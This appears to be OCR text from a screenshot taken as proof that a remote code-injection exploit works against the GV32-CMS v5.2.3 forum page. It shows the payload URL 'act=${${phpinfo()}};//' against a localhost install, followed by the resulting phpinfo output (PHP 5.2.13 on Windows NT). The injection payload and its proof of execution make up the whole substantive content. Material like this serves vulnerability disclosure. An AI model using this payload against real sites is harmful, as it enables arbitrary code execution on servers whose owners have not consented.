 智伟建站科技有限公司 - Powered by GV32.COM - 搜狗高速浏览器
http://localhost/GV32CMS-v5.2.3/bbs/index.php?load=index&act=${${phpinfo()}};//
工具 发送到手机 截图 账号助手 玩游戏 看视频 常用工具 消息盒子
智伟建站科技有限公司 - ... ×
免费注册 登录 设
GV32-CMS企业建站系统
http://www.gv32.com
网站首页 关于我们 新闻中心 企业文化 产品与服务 社会责任 人力资源 图片中心 视
首页 > 论坛中心
智伟建站科技有限公司 联系我们 | 友情链接 | 在线咨询 | 版权声明 | 网
© 2005-2013 gv32.com 版权所有 Pow
PHP Version 5.2.13
php
System Windows NT HELLO-PC 6.1 build 7601
Build Date Feb 24 2010 14:30:19
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web" "--enable-mongo=shared"
Server API Apache 2.0 Handler
Virtual Directory enabled